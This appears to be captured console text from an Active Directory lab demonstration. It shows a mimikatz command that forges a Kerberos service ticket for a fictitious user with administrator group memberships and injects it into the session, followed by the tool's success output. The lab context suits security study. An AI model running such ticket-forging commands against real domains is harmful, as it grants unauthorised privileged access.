 PS C:\> C:\temp\mimikatz\mimikatz.exe "kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.org /target:adsec12admin1.lab12.adsecurity.org /rc4:
.#####. mimikatz 2.1.1 (x64) built on Dec 20 2017 00:18:01
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.org /target:adsec12admin1.lab12.adsecurity.org /rc4:726bbab1691e
9f15d5b75b650496ba2c /service:http /sid:S-1-5-21-1375489665-2563227798-2764545935 /ptt
User : LukeSkywalker
Domain : lab12.adsecurity.org (LAB12)
SID : S-1-5-21-1375489665-2563227798-2764545935
User Id : 1428
Groups Id : *513 512 520 518 519
ServiceKey: 726bbab1691e9f15d5b75b650496ba2c - rc4_hmac_nt
Service : http
Target : adsec12admin1.lab12.adsecurity.org
Lifetime : 12/30/2017 5:02:13 AM ; 12/28/2027 5:02:13 AM ; 12/28/2027 5:02:13 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ lab12.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
Bye!